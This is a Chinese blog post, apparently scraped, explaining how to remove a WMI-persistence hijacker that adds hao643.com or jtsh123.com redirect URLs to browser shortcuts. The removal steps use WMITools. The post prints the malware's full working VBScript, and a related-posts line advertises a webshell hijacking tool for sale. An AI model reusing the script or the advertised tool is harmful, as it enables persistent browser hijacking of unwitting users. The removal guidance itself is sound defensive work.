WMITools修复wmi劫持--hao643.com/jtsh123劫持(修改快捷方式跳转至hao123.com)

>症状:

所有浏览器快捷方式,都被加上尾巴,例如IE的:"C:\Program Files\Internet Explorer\iexplore.exe" http://hao643.com/?r=ggggg&m=c104

手工去掉尾巴后,每隔一定时间(网友说是30分钟)后,尾巴重新被加上。

PS:这病毒仅修改快捷方式,应该没有其它病毒特征。

>解决方案:

1.安装WMITools(点击下载)

2.管理员身份打开 C:\Program Files (x86)\WMI Tools\wbemEventViewer.exe





3.点击左上角第一个按钮 “Register for Events”(钢笔形状)





4. 弹出WMI Event Registration Editor新窗口,在弹出的“连接命名空间”里,输入root\CIMV2

我的是默认已经输入这个了,如果没有就需要自己创建,方法是:



自己创建Namespace的方法:

“命名空间”里,就是 root\CIMV2 了。



5. 点“OK”按钮,在login 界面也直接点“OK” 按钮。 (自己创建“命名空间”的可以跳过这一步哟)

6. 在第1个下拉菜单有3个选择项:Consumers、Filters、Timers



在右侧选中后右击——>选择view instant properties

查看ScriptText项可知,这是一段VBScript调用系统服务间隔30分钟执行一次,将所有浏览器调用加上“http://hk.jtsh123.com/?r=b&m=10” 或 "http://hao643.com/?r=ggggg&m=e2"

我们要做的是,将上方属性中的Script相关的项目下的所有VBScript内容全部删除

当然,也可以直接将“WMI Event Registration Editor”窗口的第一个下拉菜单(有3个Consumers、Filters、Timers选择项的)左侧下方的所有实例全部删除(右键菜单,Delete instance)



7.去掉所有浏览器快捷方式的尾巴--涉及所有的浏览器快捷方式:

最后还没完,还要手动将快速启动栏中,将各个浏览器快捷命令中的“http://hk.jtsh123.com/?r=b&m=10” 或 “http://hao643.com/?r=ggggg&m=e2” 去掉!

114ie.exe,115chrome.exe,1616browser.exe,2345chrome.exe,2345explorer.exe,360se.exe,360chrome.exe,avant.exe,baidubrowser.exe,chgreenbrowser.exe,chrome.exe,firefox.exe,greenbrowser.exe,iexplore.exe,juzi.exe,kbrowser.exe,launcher.exe,liebao.exe,maxthon.exe,niuniubrowser.exe,qqbrowser.exe,sogouexplorer.exe,srie.exe,tango3.exe,theworld.exe,tiantian.exe,twchrome.exe,ucbrowser.exe,webgamegt.exe,xbrowser.exe,xttbrowser.exe,yidian.exe,yyexplorer.exe

8. 完成Done.

>附 病毒脚本

On Error Resume Next:Const link = "http://hao643.com/?r=ggggg&m=c104":Const link360 = "http://hao643.com/?r=ggggg&m=c104&s=3":browsers = "114ie.exe,115chrome.exe,1616browser.exe,2345chrome.exe,2345explorer.exe,360se.exe,360chrome.exe,avant.exe,baidubrowser.exe,chgreenbrowser.exe,chrome.exe,firefox.exe,greenbrowser.exe,iexplore.exe,juzi.exe,kbrowser.exe,launcher.exe,liebao.exe,maxthon.exe,niuniubrowser.exe,qqbrowser.exe,sogouexplorer.exe,srie.exe,tango3.exe,theworld.exe,tiantian.exe,twchrome.exe,ucbrowser.exe,webgamegt.exe,xbrowser.exe,xttbrowser.exe,yidian.exe,yyexplorer.exe":lnkpaths = "C:\Users\Public\Desktop,C:\ProgramData\Microsoft\Windows\Start Menu\Programs,C:\Users\ChenShao\Desktop,C:\Users\ChenShao\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch,C:\Users\ChenShao\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\StartMenu,C:\Users\ChenShao\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\TaskBar,C:\Users\ChenShao\AppData\Roaming\Microsoft\Windows\Start Menu\Programs":browsersArr = split(browsers,","):Set oDic = CreateObject("scripting.dictionary"):For Each browser In browsersArr:oDic.Add LCase(browser), browser:Next:lnkpathsArr = split(lnkpaths,","):Set oFolders = CreateObject("scripting.dictionary"):For Each lnkpath In lnkpathsArr:oFolders.Add lnkpath, lnkpath:Next:Set fso = CreateObject("Scripting.Filesystemobject"):Set WshShell = CreateObject("Wscript.Shell"):For Each oFolder In oFolders:If fso.FolderExists(oFolder) Then:For Each file In fso.GetFolder(oFolder).Files:If LCase(fso.GetExtensionName(file.Path)) = "lnk" Then:Set oShellLink = WshShell.CreateShortcut(file.Path):path = oShellLink.TargetPath:name = fso.GetBaseName(path) & "." & fso.GetExtensionName(path):If oDic.Exists(LCase(name)) Then:If LCase(name) = LCase("360se.exe") Then:oShellLink.Arguments = link360:Else:oShellLink.Arguments = link:End If:If file.Attributes And Then:file.Attributes = file.Attributes - :End If:oShellLink.Save:End If:End If:Next:End If:Next:

WMITools修复wmi劫持--hao643.com/jtsh123劫持(修改快捷方式跳转至hao123.com)的更多相关文章

- hao643.com劫持(修改快捷方式跳转至hao123.com)

>症状:所有浏览器快捷方式,都被加上尾巴,例如IE的:"C:\Program Files\Internet Explorer\iexplore.exe" http://hao ...

- webshell劫持工具【全站劫持】

演示视频下载地址:https://share.weiyun.com/53hPGYj 需要联系QQ:1743685523 ---------------------------------------- ...

- 浏览器被hao123,hao524劫持的解决办法

今天研究(翻,墙),装了几个插件,什么云帆.外遇.蓝灯 后来我的google浏览器被hao123劫持,百度浏览器被hao524劫持 删除浏览器快捷方式.属性目标里的后缀,过不多久又被劫持,把我搞毛了 ...

- 利用窗口引用漏洞和XSS漏洞实现浏览器劫持

==Ph4nt0m Security Team== Issue 0x03, Phile #0x05 of 0x07 |=----------------- ...

- 读取型CSRF-需要交互的内容劫持

本文作者:i春秋作家——jing0102 前言 最近在挖洞,"实践出真知"这句话说的很对,在实际挖掘过程中我会思考很多东西,跟朋友一起准备做一份手册,忽然的想到了一些漏洞的定义和规 ...

- 二进制固件函数劫持术-DYNAMIC

背景介绍 固件系统中的二进制文件依赖于特定的系统环境执行,针对固件的研究在没有足够的资金的支持下需要通过固件的模拟来执行二进制文件程序.依赖于特定硬件环境的固件无法完整模拟,需要hook掉其中依赖于 ...

- 【流量劫持】SSLStrip 终极版 —— location 瞒天过海

前言 之前介绍了 HTTPS 前端劫持 的方案,虽然很有趣,然而现实却并不理想.其唯一.也是最大的缺陷,就是无法阻止脚本跳转.若是没有这个缺陷,那就非常完美了 -- 当然也就没有必要写这篇文章了. 说 ...

- 【前端安全】JavaScript防http劫持与XSS

作为前端,一直以来都知道HTTP劫持与XSS跨站脚本(Cross-site scripting).CSRF跨站请求伪造(Cross-site request forgery).但是一直都没有深入研究过 ...

- 你的应用是如何被替换的,App劫持病毒剖析

一.App劫持病毒介绍 App劫持是指执行流程被重定向,又可分为Activity劫持.安装劫持.流量劫持.函数执行劫持等.本文将对近期利用Acticity劫持和安装劫持的病毒进行分析. 二.Activ ...

随机推荐

- 吴裕雄--天生自然 R语言数据可视化绘图(4)

par(ask=TRUE) # Basic scatterplot library(ggplot2) ggplot(data=mtcars, aes(x=wt, y=mpg)) + geom_poin ...

- vsto 学习

Object到String类型转换的四种方式 通常object到string有四种方式:(假设有object obj) obj.ToString, Convert.ToString, (string) ...

- Linux中“没有可用的软件包XX,但是它被其他软件包引用”的解决方法

踩坑经历 今天刚在虚拟机上安装好了ubuntu系统,在执行sudo apt install net-tools 命令时报错"没有可用的软件包net-tools,但是它被其他软件包引用&quo ...

- css背景颜色、背景图片,以及列表的多种样式

背景样式 • background-color 设置元素的背景颜色.• background-image 把图像设置为背景.• background-position 设置背景图像的起始位置.• ba ...

- Java学习随笔---常用API(二)

Object类的toString方法 将一个对象返回为字符串形式,但一般使用的时候会覆盖重写toString方法 Object类是所有类的父亲 // public class Person { pri ...

- PTA 邻接表存储图的广度优先遍历

试实现邻接表存储图的广度优先遍历. 函数接口定义: void BFS ( LGraph Graph, Vertex S, void (*Visit)(Vertex) ) 其中LGraph是邻接表存储的 ...

- kali安装后中文乱码

参考: 文章一:https://blog.csdn.net/dust_hk/article/details/103299136?depth_1-utm_source=distribute.pc_rel ...

- 吴裕雄--天生自然HADOOP操作实验学习笔记:hdfs简单的shell命令

实验目的 了解bin/hadoop脚本的原理 学会使用fs shell脚本进行基本操作 学习使用hadoop shell进行简单的统计计算 实验原理 1.hadoop的shell脚本 当hadoop集 ...

- java在子类中,调用父类中被覆盖的方法

在java中,子类中调用与父类同名的方法(即父类中被覆盖的方法)用super来调用即可,下面是示例: 子类父类的定义 public class b { void show() { System.out ...

- jQuery笔记(四)jQuery中的动画

jQuery最吸引人的地方莫过于能做出绚丽的动画了,也是能极大提高用户体验的地方,这次我们就来一探jQuery中的动画! 一. show()方法和hide()方法 show()方法与hide()方法是 ...